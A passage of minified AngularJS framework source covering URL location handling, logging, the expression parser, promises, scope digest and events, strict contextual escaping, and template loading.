b){var c;return a.$watchGroup(E,function(d,e){var f=O(d);D(b)&&b.call(this,f,d!==e?c:f,a);c=f})}})}}var l=a.length,m=b.length,n=new RegExp(a.replace(/./g,f),"g"),p=new RegExp(b.replace(/./g,f),"g");k.startSymbol=function(){return a};k.endSymbol=function(){return b};return k}]}function Cf(){this.$get=["$rootScope","$window","$q","$$q","$browser",function(a,b,d,c,e){function f(f,k,l,m){function n(){p?f.apply(null,r):f(t)}var p=4<arguments.length,r=p?va.call(arguments,4):[],J=b.setInterval,v=b.clearInterval,
t=0,M=u(m)&&!m,q=(M?c:d).defer(),A=q.promise;l=u(l)?l:0;A.$$intervalId=J(function(){M?e.defer(n):a.$evalAsync(n);q.notify(t++);0<l&&t>=l&&(q.resolve(t),v(A.$$intervalId),delete g[A.$$intervalId]);M||a.$apply()},k);g[A.$$intervalId]=q;return A}var g={};f.cancel=function(a){return a&&a.$$intervalId in g?(g[a.$$intervalId].promise.catch(z),g[a.$$intervalId].reject("canceled"),b.clearInterval(a.$$intervalId),delete g[a.$$intervalId],!0):!1};return f}]}function qc(a){a=a.split("/");for(var b=a.length;b--;)a[b]=
db(a[b]);return a.join("/")}function zd(a,b){var d=Ca(a);b.$$protocol=d.protocol;b.$$host=d.hostname;b.$$port=Z(d.port)||xg[d.protocol]||null}function Ad(a,b){if(yg.test(a))throw kb("badpath",a);var d="/"!==a.charAt(0);d&&(a="/"+a);var c=Ca(a);b.$$path=decodeURIComponent(d&&"/"===c.pathname.charAt(0)?c.pathname.substring(1):c.pathname);b.$$search=Rc(c.search);b.$$hash=decodeURIComponent(c.hash);b.$$path&&"/"!==b.$$path.charAt(0)&&(b.$$path="/"+b.$$path)}function rc(a,b){return a.slice(0,b.length)===
b}function ka(a,b){if(rc(b,a))return b.substr(a.length)}function Aa(a){var b=a.indexOf("#");return-1===b?a:a.substr(0,b)}function lb(a){return a.replace(/(#.+)|#$/,"$1")}function sc(a,b,d){this.$$html5=!0;d=d||"";zd(a,this);this.$$parse=function(a){var d=ka(b,a);if(!F(d))throw kb("ipthprfx",a,b);Ad(d,this);this.$$path||(this.$$path="/");this.$$compose()};this.$$compose=function(){var a=Zb(this.$$search),d=this.$$hash?"#"+db(this.$$hash):"";this.$$url=qc(this.$$path)+(a?"?"+a:"")+d;this.$$absUrl=b+
this.$$url.substr(1);this.$$urlUpdatedByLocation=!0};this.$$parseLinkUrl=function(c,e){if(e&&"#"===e[0])return this.hash(e.slice(1)),!0;var f,g;u(f=ka(a,c))?(g=f,g=d&&u(f=ka(d,f))?b+(ka("/",f)||f):a+g):u(f=ka(b,c))?g=b+f:b===c+"/"&&(g=b);g&&this.$$parse(g);return!!g}}function tc(a,b,d){zd(a,this);this.$$parse=function(c){var e=ka(a,c)||ka(b,c),f;w(e)||"#"!==e.charAt(0)?this.$$html5?f=e:(f="",w(e)&&(a=c,this.replace())):(f=ka(d,e),w(f)&&(f=e));Ad(f,this);c=this.$$path;var e=a,g=/^\/[A-Z]:(\/.*)/;rc(f,
e)&&(f=f.replace(e,""));g.exec(f)||(c=(f=g.exec(c))?f[1]:c);this.$$path=c;this.$$compose()};this.$$compose=function(){var b=Zb(this.$$search),e=this.$$hash?"#"+db(this.$$hash):"";this.$$url=qc(this.$$path)+(b?"?"+b:"")+e;this.$$absUrl=a+(this.$$url?d+this.$$url:"");this.$$urlUpdatedByLocation=!0};this.$$parseLinkUrl=function(b,d){return Aa(a)===Aa(b)?(this.$$parse(b),!0):!1}}function Bd(a,b,d){this.$$html5=!0;tc.apply(this,arguments);this.$$parseLinkUrl=function(c,e){if(e&&"#"===e[0])return this.hash(e.slice(1)),
!0;var f,g;a===Aa(c)?f=c:(g=ka(b,c))?f=a+d+g:b===c+"/"&&(f=b);f&&this.$$parse(f);return!!f};this.$$compose=function(){var b=Zb(this.$$search),e=this.$$hash?"#"+db(this.$$hash):"";this.$$url=qc(this.$$path)+(b?"?"+b:"")+e;this.$$absUrl=a+d+this.$$url;this.$$urlUpdatedByLocation=!0}}function Jb(a){return function(){return this[a]}}function Cd(a,b){return function(d){if(w(d))return this[a];this[a]=b(d);this.$$compose();return this}}function Jf(){var a="!",b={enabled:!1,requireBase:!0,rewriteLinks:!0};
this.hashPrefix=function(b){return u(b)?(a=b,this):a};this.html5Mode=function(a){if(Ha(a))return b.enabled=a,this;if(C(a)){Ha(a.enabled)&&(b.enabled=a.enabled);Ha(a.requireBase)&&(b.requireBase=a.requireBase);if(Ha(a.rewriteLinks)||F(a.rewriteLinks))b.rewriteLinks=a.rewriteLinks;return this}return b};this.$get=["$rootScope","$browser","$sniffer","$rootElement","$window",function(d,c,e,f,g){function h(a,b,d){var e=l.url(),f=l.$$state;try{c.url(a,b,d),l.$$state=c.state()}catch(g){throw l.url(e),l.$$state=
f,g;}}function k(a,b){d.$broadcast("$locationChangeSuccess",l.absUrl(),a,l.$$state,b)}var l,m;m=c.baseHref();var n=c.url(),p;if(b.enabled){if(!m&&b.requireBase)throw kb("nobase");p=n.substring(0,n.indexOf("/",n.indexOf("//")+2))+(m||"/");m=e.history?sc:Bd}else p=Aa(n),m=tc;var r=p.substr(0,Aa(p).lastIndexOf("/")+1);l=new m(p,r,"#"+a);l.$$parseLinkUrl(n,n);l.$$state=c.state();var J=/^\s*(javascript|mailto):/i;f.on("click",function(a){var e=b.rewriteLinks;if(e&&!a.ctrlKey&&!a.metaKey&&!a.shiftKey&&
2!==a.which&&2!==a.button){for(var h=B(a.target);"a"!==wa(h[0]);)if(h[0]===f[0]||!(h=h.parent())[0])return;if(!F(e)||!w(h.attr(e))){var e=h.prop("href"),k=h.attr("href")||h.attr("xlink:href");C(e)&&"[object SVGAnimatedString]"===e.toString()&&(e=Ca(e.animVal).href);J.test(e)||!e||h.attr("target")||a.isDefaultPrevented()||!l.$$parseLinkUrl(e,k)||(a.preventDefault(),l.absUrl()!==c.url()&&(d.$apply(),g.angular["ff-684208-preventDefault"]=!0))}}});lb(l.absUrl())!==lb(n)&&c.url(l.absUrl(),!0);var v=!0;
c.onUrlChange(function(a,b){rc(a,r)?(d.$evalAsync(function(){var c=l.absUrl(),e=l.$$state,f;a=lb(a);l.$$parse(a);l.$$state=b;f=d.$broadcast("$locationChangeStart",a,c,b,e).defaultPrevented;l.absUrl()===a&&(f?(l.$$parse(c),l.$$state=e,h(c,!1,e)):(v=!1,k(c,e)))}),d.$$phase||d.$digest()):g.location.href=a});d.$watch(function(){if(v||l.$$urlUpdatedByLocation){l.$$urlUpdatedByLocation=!1;var a=lb(c.url()),b=lb(l.absUrl()),f=c.state(),g=l.$$replace,m=a!==b||l.$$html5&&e.history&&f!==l.$$state;if(v||m)v=
!1,d.$evalAsync(function(){var b=l.absUrl(),c=d.$broadcast("$locationChangeStart",b,a,l.$$state,f).defaultPrevented;l.absUrl()===b&&(c?(l.$$parse(a),l.$$state=f):(m&&h(b,g,f===l.$$state?null:l.$$state),k(a,f)))})}l.$$replace=!1});return l}]}function Kf(){var a=!0,b=this;this.debugEnabled=function(b){return u(b)?(a=b,this):a};this.$get=["$window",function(d){function c(a){a instanceof Error&&(a.stack&&f?a=a.message&&-1===a.stack.indexOf(a.message)?"Error: "+a.message+"\n"+a.stack:a.stack:a.sourceURL&&
(a=a.message+"\n"+a.sourceURL+":"+a.line));return a}function e(a){var b=d.console||{},e=b[a]||b.log||z;a=!1;try{a=!!e.apply}catch(f){}return a?function(){var a=[];q(arguments,function(b){a.push(c(b))});return e.apply(b,a)}:function(a,b){e(a,null==b?"":b)}}var f=za||/\bEdge\//.test(d.navigator&&d.navigator.userAgent);return{log:e("log"),info:e("info"),warn:e("warn"),error:e("error"),debug:function(){var c=e("debug");return function(){a&&c.apply(b,arguments)}}()}}]}function zg(a){return a+""}function Ag(a,
b){return"undefined"!==typeof a?a:b}function Dd(a,b){return"undefined"===typeof a?b:"undefined"===typeof b?a:a+b}function U(a,b){var d,c,e;switch(a.type){case s.Program:d=!0;q(a.body,function(a){U(a.expression,b);d=d&&a.expression.constant});a.constant=d;break;case s.Literal:a.constant=!0;a.toWatch=[];break;case s.UnaryExpression:U(a.argument,b);a.constant=a.argument.constant;a.toWatch=a.argument.toWatch;break;case s.BinaryExpression:U(a.left,b);U(a.right,b);a.constant=a.left.constant&&a.right.constant;
a.toWatch=a.left.toWatch.concat(a.right.toWatch);break;case s.LogicalExpression:U(a.left,b);U(a.right,b);a.constant=a.left.constant&&a.right.constant;a.toWatch=a.constant?[]:[a];break;case s.ConditionalExpression:U(a.test,b);U(a.alternate,b);U(a.consequent,b);a.constant=a.test.constant&&a.alternate.constant&&a.consequent.constant;a.toWatch=a.constant?[]:[a];break;case s.Identifier:a.constant=!1;a.toWatch=[a];break;case s.MemberExpression:U(a.object,b);a.computed&&U(a.property,b);a.constant=a.object.constant&&
(!a.computed||a.property.constant);a.toWatch=[a];break;case s.CallExpression:d=e=a.filter?!b(a.callee.name).$stateful:!1;c=[];q(a.arguments,function(a){U(a,b);d=d&&a.constant;a.constant||c.push.apply(c,a.toWatch)});a.constant=d;a.toWatch=e?c:[a];break;case s.AssignmentExpression:U(a.left,b);U(a.right,b);a.constant=a.left.constant&&a.right.constant;a.toWatch=[a];break;case s.ArrayExpression:d=!0;c=[];q(a.elements,function(a){U(a,b);d=d&&a.constant;a.constant||c.push.apply(c,a.toWatch)});a.constant=
d;a.toWatch=c;break;case s.ObjectExpression:d=!0;c=[];q(a.properties,function(a){U(a.value,b);d=d&&a.value.constant&&!a.computed;a.value.constant||c.push.apply(c,a.value.toWatch);a.computed&&(U(a.key,b),a.key.constant||c.push.apply(c,a.key.toWatch))});a.constant=d;a.toWatch=c;break;case s.ThisExpression:a.constant=!1;a.toWatch=[];break;case s.LocalsExpression:a.constant=!1,a.toWatch=[]}}function Ed(a){if(1===a.length){a=a[0].expression;var b=a.toWatch;return 1!==b.length?b:b[0]!==a?b:void 0}}function Fd(a){return a.type===
s.Identifier||a.type===s.MemberExpression}function Gd(a){if(1===a.body.length&&Fd(a.body[0].expression))return{type:s.AssignmentExpression,left:a.body[0].expression,right:{type:s.NGValueParameter},operator:"="}}function Hd(a){this.$filter=a}function Id(a){this.$filter=a}function uc(a,b,d){this.ast=new s(a,d);this.astCompiler=d.csp?new Id(b):new Hd(b)}function vc(a){return D(a.valueOf)?a.valueOf():Bg.call(a)}function Lf(){var a=V(),b={"true":!0,"false":!1,"null":null,undefined:void 0},d,c;this.addLiteral=
function(a,c){b[a]=c};this.setIdentifierFns=function(a,b){d=a;c=b;return this};this.$get=["$filter",function(e){function f(a,b,c){return null==a||null==b?a===b:"object"!==typeof a||(a=vc(a),"object"!==typeof a||c)?a===b||a!==a&&b!==b:!1}function g(a,b,c,d,e){var g=d.inputs,h;if(1===g.length){var k=f,g=g[0];return a.$watch(function(a){var b=g(a);f(b,k,d.literal)||(h=d(a,void 0,void 0,[b]),k=b&&vc(b));return h},b,c,e)}for(var l=[],m=[],n=0,E=g.length;n<E;n++)l[n]=f,m[n]=null;return a.$watch(function(a){for(var b=
!1,c=0,e=g.length;c<e;c++){var k=g[c](a);if(b||(b=!f(k,l[c],d.literal)))m[c]=k,l[c]=k&&vc(k)}b&&(h=d(a,void 0,void 0,m));return h},b,c,e)}function h(a,b,c,d,e){function f(a){return d(a)}function h(a,c,d){n=a;D(b)&&b(a,c,d);l(a)&&d.$$postDigest(function(){l(n)&&m()})}var l=d.literal?k:u,m,n;return m=d.inputs?g(a,h,c,d,e):a.$watch(f,h,c)}function k(a){var b=!0;q(a,function(a){u(a)||(b=!1)});return b}function l(a,b,c,d){var e=a.$watch(function(a){e();return d(a)},b,c);return e}function m(a,b){function c(d,
e,g,h){g=f&&h?h[0]:a(d,e,g,h);return b(g,d,e)}function d(c,e,g,k){g=f&&k?k[0]:a(c,e,g,k);c=b(g,c,e);return h(g)?c:g}if(!b)return a;var e=a.$$watchDelegate,f=!1,h=a.literal?k:u,l=a.oneTime?d:c;l.literal=a.literal;l.oneTime=a.oneTime;f=!a.inputs;e&&e!==g?(l.$$watchDelegate=e,l.inputs=a.inputs):b.$stateful||(l.$$watchDelegate=g,l.inputs=a.inputs?a.inputs:[a]);return l}var n={csp:Ga().noUnsafeEval,literals:ra(b),isIdentifierStart:D(d)&&d,isIdentifierContinue:D(c)&&c};return function(b,c){var d,f,k;switch(typeof b){case "string":return k=
b=b.trim(),d=a[k],d||(":"===b.charAt(0)&&":"===b.charAt(1)&&(f=!0,b=b.substring(2)),d=new wc(n),d=(new uc(d,e,n)).parse(b),d.constant?d.$$watchDelegate=l:f?(d.oneTime=!0,d.$$watchDelegate=h):d.inputs&&(d.$$watchDelegate=g),a[k]=d),m(d,c);case "function":return m(b,c);default:return m(z,c)}}}]}function Nf(){var a=!0;this.$get=["$rootScope","$exceptionHandler",function(b,d){return Jd(function(a){b.$evalAsync(a)},d,a)}];this.errorOnUnhandledRejections=function(b){return u(b)?(a=b,this):a}}function Of(){var a=
!0;this.$get=["$browser","$exceptionHandler",function(b,d){return Jd(function(a){b.defer(a)},d,a)}];this.errorOnUnhandledRejections=function(b){return u(b)?(a=b,this):a}}function Jd(a,b,d){function c(){return new e}function e(){var a=this.promise=new f;this.resolve=function(b){k(a,b)};this.reject=function(b){m(a,b)};this.notify=function(b){p(a,b)}}function f(){this.$$state={status:0}}function g(){for(;!s&&A.length;){var a=A.shift();if(!a.pur){a.pur=!0;var c=a.value,c="Possibly unhandled rejection: "+
("function"===typeof c?c.toString().replace(/ \{[\s\S]*$/,""):w(c)?"undefined":"string"!==typeof c?Be(c,void 0):c);a.value instanceof Error?b(a.value,c):b(c)}}}function h(b){!d||b.pending||2!==b.status||b.pur||(0===s&&0===A.length&&a(g),A.push(b));!b.processScheduled&&b.pending&&(b.processScheduled=!0,++s,a(function(){var c,e,f;f=b.pending;b.processScheduled=!1;b.pending=void 0;try{for(var h=0,l=f.length;h<l;++h){b.pur=!0;e=f[h][0];c=f[h][b.status];try{D(c)?k(e,c(b.value)):1===b.status?k(e,b.value):
m(e,b.value)}catch(n){m(e,n)}}}finally{--s,d&&0===s&&a(g)}}))}function k(a,b){a.$$state.status||(b===a?n(a,M("qcycle",b)):l(a,b))}function l(a,b){function c(b){g||(g=!0,l(a,b))}function d(b){g||(g=!0,n(a,b))}function e(b){p(a,b)}var f,g=!1;try{if(C(b)||D(b))f=b.then;D(f)?(a.$$state.status=-1,f.call(b,c,d,e)):(a.$$state.value=b,a.$$state.status=1,h(a.$$state))}catch(k){d(k)}}function m(a,b){a.$$state.status||n(a,b)}function n(a,b){a.$$state.value=b;a.$$state.status=2;h(a.$$state)}function p(c,d){var e=
c.$$state.pending;0>=c.$$state.status&&e&&e.length&&a(function(){for(var a,c,f=0,g=e.length;f<g;f++){c=e[f][0];a=e[f][3];try{p(c,D(a)?a(d):d)}catch(h){b(h)}}})}function r(a){var b=new f;m(b,a);return b}function J(a,b,c){var d=null;try{D(c)&&(d=c())}catch(e){return r(e)}return d&&D(d.then)?d.then(function(){return b(a)},r):b(a)}function v(a,b,c,d){var e=new f;k(e,a);return e.then(b,c,d)}function t(a){if(!D(a))throw M("norslvr",a);var b=new f;a(function(a){k(b,a)},function(a){m(b,a)});return b}var M=
L("$q",TypeError),s=0,A=[];S(f.prototype,{then:function(a,b,c){if(w(a)&&w(b)&&w(c))return this;var d=new f;this.$$state.pending=this.$$state.pending||[];this.$$state.pending.push([d,a,b,c]);0<this.$$state.status&&h(this.$$state);return d},"catch":function(a){return this.then(null,a)},"finally":function(a,b){return this.then(function(b){return J(b,u,a)},function(b){return J(b,r,a)},b)}});var u=v;t.prototype=f.prototype;t.defer=c;t.reject=r;t.when=v;t.resolve=u;t.all=function(a){var b=new f,c=0,d=H(a)?
[]:{};q(a,function(a,e){c++;v(a).then(function(a){d[e]=a;--c||k(b,d)},function(a){m(b,a)})});0===c&&k(b,d);return b};t.race=function(a){var b=c();q(a,function(a){v(a).then(b.resolve,b.reject)});return b.promise};return t}function Xf(){this.$get=["$window","$timeout",function(a,b){var d=a.requestAnimationFrame||a.webkitRequestAnimationFrame,c=a.cancelAnimationFrame||a.webkitCancelAnimationFrame||a.webkitCancelRequestAnimationFrame,e=!!d,f=e?function(a){var b=d(a);return function(){c(b)}}:function(a){var c=
b(a,16.66,!1);return function(){b.cancel(c)}};f.supported=e;return f}]}function Mf(){function a(a){function b(){this.$$watchers=this.$$nextSibling=this.$$childHead=this.$$childTail=null;this.$$listeners={};this.$$listenerCount={};this.$$watchersCount=0;this.$id=++qb;this.$$ChildScope=null}b.prototype=a;return b}var b=10,d=L("$rootScope"),c=null,e=null;this.digestTtl=function(a){arguments.length&&(b=a);return b};this.$get=["$exceptionHandler","$parse","$browser",function(f,g,h){function k(a){a.currentScope.$$destroyed=
!0}function l(a){9===za&&(a.$$childHead&&l(a.$$childHead),a.$$nextSibling&&l(a.$$nextSibling));a.$parent=a.$$nextSibling=a.$$prevSibling=a.$$childHead=a.$$childTail=a.$root=a.$$watchers=null}function m(){this.$id=++qb;this.$$phase=this.$parent=this.$$watchers=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=null;this.$root=this;this.$$destroyed=!1;this.$$listeners={};this.$$listenerCount={};this.$$watchersCount=0;this.$$isolateBindings=null}function n(a){if(M.$$phase)throw d("inprog",
M.$$phase);M.$$phase=a}function p(a,b){do a.$$watchersCount+=b;while(a=a.$parent)}function r(a,b,c){do a.$$listenerCount[c]-=b,0===a.$$listenerCount[c]&&delete a.$$listenerCount[c];while(a=a.$parent)}function J(){}function v(){for(;u.length;)try{u.shift()()}catch(a){f(a)}e=null}function t(){null===e&&(e=h.defer(function(){M.$apply(v)}))}m.prototype={constructor:m,$new:function(b,c){var d;c=c||this;b?(d=new m,d.$root=this.$root):(this.$$ChildScope||(this.$$ChildScope=a(this)),d=new this.$$ChildScope);
d.$parent=c;d.$$prevSibling=c.$$childTail;c.$$childHead?(c.$$childTail.$$nextSibling=d,c.$$childTail=d):c.$$childHead=c.$$childTail=d;(b||c!==this)&&d.$on("$destroy",k);return d},$watch:function(a,b,d,e){var f=g(a);if(f.$$watchDelegate)return f.$$watchDelegate(this,b,d,f,a);var h=this,k=h.$$watchers,l={fn:b,last:J,get:f,exp:e||a,eq:!!d};c=null;D(b)||(l.fn=z);k||(k=h.$$watchers=[],k.$$digestWatchIndex=-1);k.unshift(l);k.$$digestWatchIndex++;p(this,1);return function(){var a=$a(k,l);0<=a&&(p(h,-1),
a<k.$$digestWatchIndex&&k.$$digestWatchIndex--);c=null}},$watchGroup:function(a,b){function c(){h=!1;k?(k=!1,b(e,e,g)):b(e,d,g)}var d=Array(a.length),e=Array(a.length),f=[],g=this,h=!1,k=!0;if(!a.length){var l=!0;g.$evalAsync(function(){l&&b(e,e,g)});return function(){l=!1}}if(1===a.length)return this.$watch(a[0],function(a,c,f){e[0]=a;d[0]=c;b(e,a===c?e:d,f)});q(a,function(a,b){var k=g.$watch(a,function(a,f){e[b]=a;d[b]=f;h||(h=!0,g.$evalAsync(c))});f.push(k)});return function(){for(;f.length;)f.shift()()}},
$watchCollection:function(a,b){function c(a){e=a;var b,d,g,h;if(!w(e)){if(C(e))if(qa(e))for(f!==n&&(f=n,t=f.length=0,l++),a=e.length,t!==a&&(l++,f.length=t=a),b=0;b<a;b++)h=f[b],g=e[b],d=h!==h&&g!==g,d||h===g||(l++,f[b]=g);else{f!==p&&(f=p={},t=0,l++);a=0;for(b in e)ua.call(e,b)&&(a++,g=e[b],h=f[b],b in f?(d=h!==h&&g!==g,d||h===g||(l++,f[b]=g)):(t++,f[b]=g,l++));if(t>a)for(b in l++,f)ua.call(e,b)||(t--,delete f[b])}else f!==e&&(f=e,l++);return l}}c.$stateful=!0;var d=this,e,f,h,k=1<b.length,l=0,m=
g(a,c),n=[],p={},r=!0,t=0;return this.$watch(m,function(){r?(r=!1,b(e,e,d)):b(e,h,d);if(k)if(C(e))if(qa(e)){h=Array(e.length);for(var a=0;a<e.length;a++)h[a]=e[a]}else for(a in h={},e)ua.call(e,a)&&(h[a]=e[a]);else h=e})},$digest:function(){var a,g,k,l,m,p,r,t=b,q,u=[],w,x;n("$digest");h.$$checkUrlChange();this===M&&null!==e&&(h.defer.cancel(e),v());c=null;do{r=!1;q=this;for(p=0;p<s.length;p++){try{x=s[p],l=x.fn,l(x.scope,x.locals)}catch(z){f(z)}c=null}s.length=0;a:do{if(p=q.$$watchers)for(p.$$digestWatchIndex=
p.length;p.$$digestWatchIndex--;)try{if(a=p[p.$$digestWatchIndex])if(m=a.get,(g=m(q))!==(k=a.last)&&!(a.eq?sa(g,k):da(g)&&da(k)))r=!0,c=a,a.last=a.eq?ra(g,null):g,l=a.fn,l(g,k===J?g:k,q),5>t&&(w=4-t,u[w]||(u[w]=[]),u[w].push({msg:D(a.exp)?"fn: "+(a.exp.name||a.exp.toString()):a.exp,newVal:g,oldVal:k}));else if(a===c){r=!1;break a}}catch(B){f(B)}if(!(p=q.$$watchersCount&&q.$$childHead||q!==this&&q.$$nextSibling))for(;q!==this&&!(p=q.$$nextSibling);)q=q.$parent}while(q=p);if((r||s.length)&&!t--)throw M.$$phase=
null,d("infdig",b,u);}while(r||s.length);for(M.$$phase=null;I<A.length;)try{A[I++]()}catch(F){f(F)}A.length=I=0;h.$$checkUrlChange()},$destroy:function(){if(!this.$$destroyed){var a=this.$parent;this.$broadcast("$destroy");this.$$destroyed=!0;this===M&&h.$$applicationDestroyed();p(this,-this.$$watchersCount);for(var b in this.$$listenerCount)r(this,this.$$listenerCount[b],b);a&&a.$$childHead===this&&(a.$$childHead=this.$$nextSibling);a&&a.$$childTail===this&&(a.$$childTail=this.$$prevSibling);this.$$prevSibling&&
(this.$$prevSibling.$$nextSibling=this.$$nextSibling);this.$$nextSibling&&(this.$$nextSibling.$$prevSibling=this.$$prevSibling);this.$destroy=this.$digest=this.$apply=this.$evalAsync=this.$applyAsync=z;this.$on=this.$watch=this.$watchGroup=function(){return z};this.$$listeners={};this.$$nextSibling=null;l(this)}},$eval:function(a,b){return g(a)(this,b)},$evalAsync:function(a,b){M.$$phase||s.length||h.defer(function(){s.length&&M.$digest()});s.push({scope:this,fn:g(a),locals:b})},$$postDigest:function(a){A.push(a)},
$apply:function(a){try{n("$apply");try{return this.$eval(a)}finally{M.$$phase=null}}catch(b){f(b)}finally{try{M.$digest()}catch(c){throw f(c),c;}}},$applyAsync:function(a){function b(){c.$eval(a)}var c=this;a&&u.push(b);a=g(a);t()},$on:function(a,b){var c=this.$$listeners[a];c||(this.$$listeners[a]=c=[]);c.push(b);var d=this;do d.$$listenerCount[a]||(d.$$listenerCount[a]=0),d.$$listenerCount[a]++;while(d=d.$parent);var e=this;return function(){var d=c.indexOf(b);-1!==d&&(c[d]=null,r(e,1,a))}},$emit:function(a,
b){var c=[],d,e=this,g=!1,h={name:a,targetScope:e,stopPropagation:function(){g=!0},preventDefault:function(){h.defaultPrevented=!0},defaultPrevented:!1},k=ab([h],arguments,1),l,m;do{d=e.$$listeners[a]||c;h.currentScope=e;l=0;for(m=d.length;l<m;l++)if(d[l])try{d[l].apply(null,k)}catch(n){f(n)}else d.splice(l,1),l--,m--;if(g)return h.currentScope=null,h;e=e.$parent}while(e);h.currentScope=null;return h},$broadcast:function(a,b){var c=this,d=this,e={name:a,targetScope:this,preventDefault:function(){e.defaultPrevented=
!0},defaultPrevented:!1};if(!this.$$listenerCount[a])return e;for(var g=ab([e],arguments,1),h,k;c=d;){e.currentScope=c;d=c.$$listeners[a]||[];h=0;for(k=d.length;h<k;h++)if(d[h])try{d[h].apply(null,g)}catch(l){f(l)}else d.splice(h,1),h--,k--;if(!(d=c.$$listenerCount[a]&&c.$$childHead||c!==this&&c.$$nextSibling))for(;c!==this&&!(d=c.$$nextSibling);)c=c.$parent}e.currentScope=null;return e}};var M=new m,s=M.$$asyncQueue=[],A=M.$$postDigestQueue=[],u=M.$$applyAsyncQueue=[],I=0;return M}]}function Ee(){var a=
/^\s*(https?|ftp|mailto|tel|file):/,b=/^\s*((https?|ftp|file|blob):|data:image\/)/;this.aHrefSanitizationWhitelist=function(b){return u(b)?(a=b,this):a};this.imgSrcSanitizationWhitelist=function(a){return u(a)?(b=a,this):b};this.$get=function(){return function(d,c){var e=c?b:a,f;f=Ca(d).href;return""===f||f.match(e)?d:"unsafe:"+f}}}function Cg(a){if("self"===a)return a;if(F(a)){if(-1<a.indexOf("***"))throw ta("iwcard",a);a=Kd(a).replace(/\\\*\\\*/g,".*").replace(/\\\*/g,"[^:/.?&;]*");return new RegExp("^"+
a+"$")}if(Xa(a))return new RegExp("^"+a.source+"$");throw ta("imatcher");}function Ld(a){var b=[];u(a)&&q(a,function(a){b.push(Cg(a))});return b}function Qf(){this.SCE_CONTEXTS=oa;var a=["self"],b=[];this.resourceUrlWhitelist=function(b){arguments.length&&(a=Ld(b));return a};this.resourceUrlBlacklist=function(a){arguments.length&&(b=Ld(a));return b};this.$get=["$injector",function(d){function c(a,b){return"self"===a?yd(b):!!a.exec(b.href)}function e(a){var b=function(a){this.$$unwrapTrustedValue=
function(){return a}};a&&(b.prototype=new a);b.prototype.valueOf=function(){return this.$$unwrapTrustedValue()};b.prototype.toString=function(){return this.$$unwrapTrustedValue().toString()};return b}var f=function(a){throw ta("unsafe");};d.has("$sanitize")&&(f=d.get("$sanitize"));var g=e(),h={};h[oa.HTML]=e(g);h[oa.CSS]=e(g);h[oa.URL]=e(g);h[oa.JS]=e(g);h[oa.RESOURCE_URL]=e(h[oa.URL]);return{trustAs:function(a,b){var c=h.hasOwnProperty(a)?h[a]:null;if(!c)throw ta("icontext",a,b);if(null===b||w(b)||
""===b)return b;if("string"!==typeof b)throw ta("itype",a);return new c(b)},getTrusted:function(d,e){if(null===e||w(e)||""===e)return e;var g=h.hasOwnProperty(d)?h[d]:null;if(g&&e instanceof g)return e.$$unwrapTrustedValue();if(d===oa.RESOURCE_URL){var g=Ca(e.toString()),n,p,r=!1;n=0;for(p=a.length;n<p;n++)if(c(a[n],g)){r=!0;break}if(r)for(n=0,p=b.length;n<p;n++)if(c(b[n],g)){r=!1;break}if(r)return e;throw ta("insecurl",e.toString());}if(d===oa.HTML)return f(e);throw ta("unsafe");},valueOf:function(a){return a instanceof
g?a.$$unwrapTrustedValue():a}}}]}function Pf(){var a=!0;this.enabled=function(b){arguments.length&&(a=!!b);return a};this.$get=["$parse","$sceDelegate",function(b,d){if(a&&8>za)throw ta("iequirks");var c=pa(oa);c.isEnabled=function(){return a};c.trustAs=d.trustAs;c.getTrusted=d.getTrusted;c.valueOf=d.valueOf;a||(c.trustAs=c.getTrusted=function(a,b){return b},c.valueOf=Ya);c.parseAs=function(a,d){var e=b(d);return e.literal&&e.constant?e:b(d,function(b){return c.getTrusted(a,b)})};var e=c.parseAs,
f=c.getTrusted,g=c.trustAs;q(oa,function(a,b){var d=Q(b);c[("parse_as_"+d).replace(xc,gb)]=function(b){return e(a,b)};c[("get_trusted_"+d).replace(xc,gb)]=function(b){return f(a,b)};c[("trust_as_"+d).replace(xc,gb)]=function(b){return g(a,b)}});return c}]}function Rf(){this.$get=["$window","$document",function(a,b){var d={},c=!((!a.nw||!a.nw.process)&&a.chrome&&(a.chrome.app&&a.chrome.app.runtime||!a.chrome.app&&a.chrome.runtime&&a.chrome.runtime.id))&&a.history&&a.history.pushState,e=Z((/android (\d+)/.exec(Q((a.navigator||
{}).userAgent))||[])[1]),f=/Boxee/i.test((a.navigator||{}).userAgent),g=b[0]||{},h=g.body&&g.body.style,k=!1,l=!1;h&&(k=!!("transition"in h||"webkitTransition"in h),l=!!("animation"in h||"webkitAnimation"in h));return{history:!(!c||4>e||f),hasEvent:function(a){if("input"===a&&za)return!1;if(w(d[a])){var b=g.createElement("div");d[a]="on"+a in b}return d[a]},csp:Ga(),transitions:k,animations:l,android:e}}]}function Tf(){var a;this.httpOptions=function(b){return b?(a=b,this):a};this.$get=["$exceptionHandler",
"$templateCache","$http","$q","$sce",function(b,d,c,e,f){function g(h,k){g.totalPendingRequests++;if(!F(h)||w(d.get(h)))h=f.getTrustedResourceUrl(h);var l=c.defaults&&c.defaults.transformResponse;H(l)?l=l.filter(function(a){return a!==nc}):l===nc&&(l=null);return c.get(h,S({cache:d,transformResponse:l},a)).finally(function(){g.totalPendingRequests--}).then(function(a){d.put(h,a.data);return a.data},function(a){k||(a=Dg("tpload",h,a.status,a.statusText),b(a));return e.reject(a)})}g.totalPendingRequests=
0;return g}]}function Uf(){this.$get=["$rootScope","$browser","$location",function(a,b,d){return{findBindings:function(a,b,d){a=a.getElementsByClassName("ng-binding");var g=[];q(a,function(a){var c=ea.element(a).data("$binding");c&&q(c,function(c){d?(new RegExp("(^|\\s)"+Kd(b)+"(\\s|\\||$)")).test(c)&&g.push(a):-1!==c.indexOf(b)&&g.push(a)})});return g},findModels:function(a,b,d){for(var g=["ng-","data-ng-","ng\\:"],h=0;h<g.length;++h){var k=a.querySelectorAll("["+g[h]+"model"+(d?"=":"*=")+'"'+b+
'"]');if(k.length)return k}},getLocation:function(){return d.url()},setLocation:function(b){b!==d.url()&&(d.url(b),a.$digest())},whenStable:function(a){b.notifyWhenNoOutstandingRequests(a)}}}]}function Vf(){this.$get=["$rootScope","$browser","$q","$$q","$exceptionHandler",function(a,b,d,c,e){function f(f,k,l){D(f)||(l=k,k=f,f=z);var m=va.call(arguments,3),n=u(l)&&!l,p=(n?c:d).defer(),r=p.promise,q;q=b.defer(function(){try{p.resolve(f.apply(null,m))}catch(b){p.reject(b),e(b)}finally{delete g[r.$$timeoutId]}n||
